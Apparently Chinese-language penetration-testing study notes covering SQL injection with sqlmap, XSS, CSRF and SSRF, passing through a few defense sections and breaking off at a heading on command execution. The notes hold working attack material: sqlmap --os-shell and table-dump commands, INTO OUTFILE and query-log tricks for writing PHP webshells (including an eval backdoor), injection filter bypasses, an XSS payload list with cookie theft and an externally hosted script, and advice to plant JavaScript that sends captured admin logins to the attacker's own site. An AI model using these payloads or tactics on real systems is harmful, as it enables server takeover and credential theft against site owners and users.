

11：猜解用户名，最终得用户名admin





### 使用sqlmap：



`--os-shell`是sqlmap的一个参数，它可以用来在SQL注入漏洞中执行任意操作系统命令，从而获取对目标服务器的更高的权限、访问文件系统、操作数据库等等。

**python sqlmap.py -u "http://example.com/index.php?id=1" --os-shell**

在以上命令中，将漏洞采用"--os-shell"进行利用，只需要指定漏洞URL即可，sqlmap会使用本地系统的默认Shell（例如CMD或Bash）与目标系统的Shell进行对接，这样攻击者就可以在目标系统上执行任意的操作系统命令了

1：获得数据库名称

python sqlmap.py -u URL -dbs

2:获得表名称

python sqlmap.py -u URL -D 数据库名称 -tables

3:获取字段

python sqlmap.py -u URL -D 数据库名称 -T 表名 -columns

4:获取数据

python sqlmap.py -u URL -D 数据库名称 -T 表名 -C 字段名 -dump

#### sqlmap的get和post提交

##### Get：

使用sqlmap进行GET型注入的命令如下：

``

python sqlmap.py -u "http://example.com/index.php?id=1" --batch --technique=BEUSTQ -p id --dbms=mysql --level=2 --risk=2

这里解释一下各个参数的含义：

- `-u` ：指定需要测试的目标URL，其中`id=1`表示待测试的GET参数。

- `--batch `：在测试过程中，sqlmap不会询问任何问题，直接执行测试。

- `--technique=BEUSTQ`：设置SQL注入的技术，BEUSTQ是一个综合性的技术，在所有可能的注入技术中找到最适用的一种技术。

- `-p id`：指定目标参数为id。

- `--dbms=mysql`：指定目标数据库为mysql。

- `--level=2`：指定使用的测试等级，范围从1到5，数字越高测试时间越长，但是测试结果越准确。

- `--risk=2`：指定使用的风险等级，数值从1到3，数字越高，sqlmap扫描的范围越广，但是会增加误报率。

##### Post

使用sqlmap进行Post型注入的命令如下：

python sqlmap.py -u "http://example.com/login.php" --data "username=admin&password=123456" --technique=BEUSTQ -p username --dbms=mysql --level=2 --risk=2

这里解释一下各个参数的含义：

- `-u` ：指定需要测试的目标URL，这里是登录页面的URL，需要用POST方法提交数据。

- `--data`：指定发送给目标网站的POST数据，该数据由键值对构成，每个键值对之间用&符号连接。

- `--technique=BEUSTQ`：设置SQL注入的技术，BEUSTQ是一个综合性的技术，在所有可能的注入技术中找到最适用的一种技术。

- `-p username`：指定目标参数为username。

- `--dbms=mysql`：指定目标数据库为mysql。

- `--level=2`：指定使用的测试等级，范围从1到5，数字越高测试时间越长，但是测试结果越准确。

- `--risk=2`：指定使用的风险等级，数值从1到3，数字越高，sqlmap扫描的范围越广，但是会增加误报率。

三种方式





### 写文件

条件





into outfile 和 into dumpfile

#### 联合查询写入

?id=-1' union select 1,2,'<?php phpinfo();?>' into outfile 'c:/1.php' --+

?id=-1' union select 1,2,'<?php phpinfo();?>' into dumpfile 'c:/1.php' --+

#用十六进制数据

?id=1 union select 1,0x223c3f70687020406576616c28245f504f53545b2767275d293b3f3e22,3 into outfile "绝对路径"

#### 无法联合查询时

可以使用 fields terminated by 与 lines terminated by 来写shell

?id=1 into outfile 'C:\1.php' fields terminated by '<?php phpinfo();?>'%23

?id=1 into outfile '物理路径' lines terminatedby （这里是WebShell）#

?id=1 into outfile '物理路径'columns terminatedby （这里是WebShell）#

?id=1 into outfile '物理路径' lines startingby （这里是WebShell）#

#### 基于日志写shell

当写入数据库条件不满足时可以使用

适用场景：outfile被禁止，或者写入文件被拦截，没写权限 ，有root权限）

需要能够执行 sql 语句

查看日志配置。

看到有两个参数，一个是否开启，一个日志路径

1 开启日志监测，默认关闭

set global general_log = on;

2 设置日志路径

set global general_log_file ='C:\\phpstudy_pro\\WWW\\2.php';

3 执行完上面两条语句后， 执行 sql 查询语句

select '<?php phpinfo();?>';

所查询的语句 <?php phpinfo();?> 就会写入到日志记录文件 C:\phpstudy_pro\WWW\2.php 中

#### 慢查询日志

只有当查询语句执行的时间要 **超过系统默认的时间**时,该语句才会被记入进慢查询日志。

一般都是通过long_query_time选项来设置这个时间值

#查看服务器默认时间值方式如下：

show global variables like '%long_query_time%';

1 **开启慢日志功能**

set global slow_query_log = 'ON';

2 设置慢日志路径

set global slow_query_file = 'D:/phpstury/www/shell.php';

3 写入shell

select '<?php eval($_REQUEST["a"]);?>' or sleep(11);

sleep需要大于服务器默认时间值，一般为10s

### 防御:

1. 使用参数化查询和预编译语句：使用参数化查询或者预编译语句可以将输入参数与SQL代码分离，避免了攻击者通过修改输入参数来注入恶意的SQL代码。常见的数据库操作框架，如Hibernate、MyBatis等都支持参数化查询。

2. 过滤输入：合理的输入检查是防止SQL注入的重要手段，对输入数据进行严格的约束和过滤可以避免SQL注入攻击。一般来说，可以使用正则表达式或者特定的库函数过滤非法字符。

3. 限制数据库用户权限：限制数据库用户的访问权限，避免可执行恶意SQL语句的操作被授权给普通用户。

4. 不要使用动态拼接SQL语句：拼接SQL语句是SQL注入攻击的主要手段之一，因此需要避免将数据直接拼接到SQL语句中。

5. 对异常情况进行处理：当数据库出现异常或返回错误信息时，需要对异常信息进行处理，避免将错误信息暴露给攻击者。

为什么参数化注入可以防御sql注入

1 参数化查询并不是拼接字符串，而是将sql模板和参数这两部分，分开提交给数据库，由数据库处理

2 数据库对参数，只作为值类型的值来进行比较，不进行分析处理

3 数据库对sql模板，进行分析处理

4 输入的数据会被转意

### Sql注入绕过

**1.注释符绕过**

-- 注释内容

# 注释内容

/*注释内容*/

**2.大小写绕过**

**3.内联注释绕过**

就是把一些特有的仅在MYSQL上的语句放在 /*!...*/ 中，这样这些语句如果在其它数据库中是不会被执行，但在MYSQL中会执行。

**4.编码**

**5宽字符注入**

条件：设置MySQL连接时的错误配置：set character_set_client=gbk

原理：

正常情况下GPC开启或者使用addslashes函数过滤GET或POST提交的参数时，我们测试输入的'，就会被转义为\';

若存在宽字节注入，输入%df%27时，经过单引号的转义变成了%df%5c%27，之后再数据库查询语句进行GBK多字节编码，即一个中文占用两个字节，一个英文同样占用两个字节且在汉字编码范围内两个编码为一个汉字。然后MySQL服务器会对查询语句进行GBK编码即%df%5c转换成汉字"運",单引号逃逸出来，从而绕过转义造成注入漏洞

即

%df/’ = %df%5c%27=縗’

## 12: xss（跨站脚本攻击）

攻击者往Web页面里插入恶意Script代码，当用户浏览该页之时，嵌入其中Web里面的Script代码会被执行，从而达到恶意攻击用户的目的。

XSS（Cross-Site Scripting）攻击按照攻击者的入侵方式和数据来源，可分为以下三种类型：

1. 反射型XSS：攻击者将恶意脚本注入到连接或者表单提交参数中，这些参数会原封不动地返回到页面并执行。用户单击了恶意链接或者提交了恶意表单，就会触发反射型XSS攻击。这种攻击是最常见的一种XSS攻击方式。

2. 存储型XSS：攻击者将恶意脚本注入到网站的数据库中，并在网站加载数据时将恶意脚本返回给浏览器。一旦用户访问包含恶意脚本的页面时，浏览器就会执行该脚本。

3. DOM-based XSS：攻击者利用一些受害者浏览器对脚本的执行机制，通过修改DOM文档达到攻击效果的方式进行攻击。这种攻击的特点是不会像存储型和反射型XSS那样将恶意代码发送到服务器，而是通过向页面上注入恶意JavaScript代码来触发XSS。

根据浏览器执行脚本的位置，XSS攻击还可以分为以下两类：

1. 持久型XSS：存储在服务器端的数据中，在网站被调用时被执行。

1. 非持久型XSS：不存储在数据中，而是直接注入到对应页面的脚本中，被浏览器执行。

例一：反射型

1：查看源代码，只判断参数是否为空，无过滤



2：输入



3：出现弹窗



例二存储型

1::查看源代码 ，发现有三个函数。

trim(string,charlist) 函数移除字符串两侧的空白字符或其他预定义字符，预定义字符包括\0、\t、\n、\x0B、\r以及空格。

mysqli_real_escape_string(string,connection) 函数会对字符串中的特殊符号（\x00，\n，\r，\，'，"，\x1a）进行转义。

stripslashes(string) 函数删除字符串中的反斜杠。



2：在Name或者message输入<script>alert(1)</script>，发现name有字数限制，所以在message中输入



3：出现弹窗



1. XSS的攻击载荷

以下所有标签的 > 都可以用 // 代替， 例如 <script>alert(1)</script//

（1） script 标签

<script> 标签是最直接的 XSS 有效载荷，脚本标记可以引用外部的 JavaScript 代码，也可以将代码插入脚本标记中：

<script>alert("hack")</script> #弹出hack

<script>alert(/hack/)</script> #弹出hack

<script>alert(1)</script> #弹出1，对于数字可以不用引号

<script>alert(document.cookie)</script> #弹出cookie

<script src=http://xxx.com/xss.js></script> #引用外部的xss

（2） svg 标签

<svg onload="alert(1)">

<svg οnlοad="alert(1)"//

（3） img 标签

<img src=1 οnerrοr=alert("hack")>

<img src=1 οnerrοr=alert(document.cookie)> #弹出cookie

（4）body 标签

<body οnlοad=alert(1)>

<body οnpageshοw=alert(1)>

（5） video 标签

<video οnlοadstart=alert(1) src="/media/hack-the-planet.mp4" />

（6） style 标签

<style οnlοad=alert(1)></style>

若alert被过滤，可用：confirm

#### 防御：

对敏感字符进行转义

httponly



#### 绕过

编码绕过

空格被过滤



括号被过滤



单引号被过滤



#### 在有shell的情况下，如何使用xss实现对目标站的长久控制

后台登录处加一段记录登录账号密码的js，并且判断是否登录成功，如果登录成功，就把账号密码记录到一个生僻的路径的文件中或者直接发到自己的网站文件中。(此方法适合有价值并且需要深入控制权限的网络)。

在登录后才可以访问的文件中插入XSS脚本。

## 23：csrf（跨站请求伪造）

一般存在于：

1. 修改用户信息：用户登录应用程序后，可以访问并修改他们的个人信息，例如电子邮件地址、密码、用户名等。

2. 账户资金转移：用户在应用程序上可以执行资金转移、支付等操作。

3. 处理表单提交：应用程序中的表单能够将数据交给服务端，从而执行各种请求。攻击者可以在表单数据中添加恶意代码，使其在服务端执行。

4. 请求API数据：Web应用程序可能会通过API获取其他服务的数据。攻击者可以构造恶意请求，利用此漏洞来执行CSRF攻击。

总的来说，对于所有需要身份验证和用户认证的Web应用程序功能，都可能存在CSRF攻击的风险。

[链接](https://blog.csdn.net/qq_45803593/article/details/124727762?ops_request_misc=&request_id=&biz_id=102&utm_term=csrf&utm_medium=distribute.pc_search_result.none-task-blog-2~all~sobaiduweb~default-1-124727762.142^v88^control_2,239^v2^insert_chatgpt&spm=1018.2)



原理：攻击者利用用户已经登录的状态，伪造合法用户请求并进行一些操作

防御：

1.增加二次验证机制

2.校验referer字段

3.增加随机数token校验

## 24：ssrf（服务器请求伪造）

攻击者利用了可访问[Web服务](https://so.csdn.net/so/search?q=Web%E6%9C%8D%E5%8A%A1&spm=1001.2101.3001.7020" \t "https://blog.csdn.net/nobugnomoney/article/details/_blank)器（A）的特定功能 构造恶意payload；攻击者在访问A时，利用A的特定功能构造特殊payload，由A发起对内部网络中系统B（内网隔离，外部不可访问）的请求，从而获取敏感信息。**此时A被作为中间人（跳板）进行利用**

有些web网站会提供从其他服务器上传数据的功能，会使用用户指定的url获取数据。由于对远程的url没有进行严格的过滤，所以攻击者可以通过该漏洞控制该web网站作为[代理服务器](https://so.csdn.net/so/search?q=%E4%BB%A3%E7%90%86%E6%9C%8D%E5%8A%A1%E5%99%A8&spm=1001.2101.3001.7020" \t "https://blog.csdn.net/LJH1999ZN/article/details/_blank)攻击远程服务器或者该web的本地服务器。

经常存在的位置

分享：通过URL地址分享网页内容

转码服务

在线翻译

图片加载与下载：通过URL地址加载或下载图片

图片、文章收藏功能

未公开的api实现以及其他调用URL的功能

#### 挖掘思路

识别外部交互功能：

审查应用程序以识别处理外部资源请求的功能，如图片或文件下载、Webhook、API集成等。

测试内部网络交互：

尝试发送指向内部资源（例如内部IP地址、数据库、管理界面）的请求，检查应用程序是否能够访问这些资源。

利用不同协议：

除了HTTP/HTTPS，尝试使用其他协议（如file://、ftp://）来观察应用程序的反应。

观察错误响应：

注意应用程序返回的错误信息，它们可能泄露有关后端逻辑的信息。

利用DNS解析：

通过控制一个DNS域来查看应用程序是否向该域发起请求，从而确定是否存在SSRF。

#### 原理

SSRF 形成的原因大都是由于服务端提供了从其他服务器应用获取数据的功能且没有对目标地址做过滤与限制。

SSRF攻击通常发生在存在具有漏洞的Web应用程序中，攻击者可以通过Web应用程序访问的所有外部系统发起伪造的HTTP请求。攻击者可以伪造一个HTTP请求，将其发往目标服务器的内部网络，从而获得目标服务器的敏感信息或者协助攻击者进一步控制目标系统。

一些常见的SSRF的攻击方式包括钓鱼攻击、扫描内部网络、攻击云环境、访问管理员控制台等。

#### 成因

**file_get_contents:** 把整个文件读入一个字符串中，

**fsockopen():**：fsockopen用于打开网络的 Socket 链接

**curl_exec():** 执行给定的cURL会话

#### 利用

构造恶意内网IP做探测，或者使用其余所支持的协议对其余服务进行攻击。



#### 防范SSRF的方法包括：

1. 验证输入：应用程序应该对所有的输入参数进行验证，并限制它们的范围和类型。

2. 检查URL：对攻击者构建的URL进行检查和过滤，避免向内部网络或敏感数据发出请求。

3. 禁用不必要的协议和端口：应该尽可能禁用应用程序发出的协议和端口，减少攻击的可能性。

4. 使用安全的API：可提供安全接口API，帮助应用程序绕开安全问题，从而对抗SSRF攻击。

#### 绕过





## 29：csrf和ssrf的区别

CSRF（Cross-Site Request Forgery）和SSRF（Server-Side Request Forgery）是两种安全漏洞，它们的区别如下：

1. 定义：CSRF是攻击者通过在受害者浏览器中伪造请求，冒充合法用户执行某些操作；而SSRF是攻击者利用应用程序漏洞发起伪造的HTTP请求，可以用于攻击内部应用、云平台和其他后端系统。

2. 操作对象：CSRF的操作对象是前端应用与后端服务器之间的交互，而SSRF的操作对象是后端系统之间的相互访问。

3. 操作方式：CSRF是利用被攻击网站的漏洞，让受害者在不知情的情况下发出攻击者构造的请求； SSFR则是利用被攻击网站或服务器的漏洞，让目标网站发出跨域访问的请求。

4. 防御方法：防范CSRF的方法包括使用随机的CSRF令牌、同源检查、安全的HTTP请求方法等。防范SSRF的方法包括限制应用程序的输入、验证所有的输入参数，防止循环访问等。

## 22 命令执行

